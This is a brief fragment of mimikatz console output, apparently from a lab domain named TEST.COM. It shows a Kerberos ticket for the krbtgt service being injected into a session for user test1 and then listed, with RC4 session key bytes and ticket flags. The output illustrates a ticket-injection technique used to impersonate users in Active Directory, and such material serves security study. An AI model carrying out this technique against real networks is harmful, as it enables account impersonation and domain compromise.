 Data 0
Start/End/MaxRenew: 2021/8/31 10:13:17 ; 2021/8/31 20:13:17 ; 2021/9/
7 10:13:17
Service Name (01) : krbtgt ; TEST.COM ; @ TEST.COM
Target Name  (01) : krbtgt ; TEST.COM ; @ TEST.COM
Client Name  (01) : test1 ; @ TEST.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key       : 0x00000017 - rc4_hmac_nt
dcd5f317fc9ec30a861df023eebfb843
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2021/8/31 10:13:17 ; 2021/8/31 20:13:17 ; 2021/9/7 10:13:
17
Server Name       : krbtgt/TEST.COM @ TEST.COM
Client Name       : test1 @ TEST.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
mimikatz # _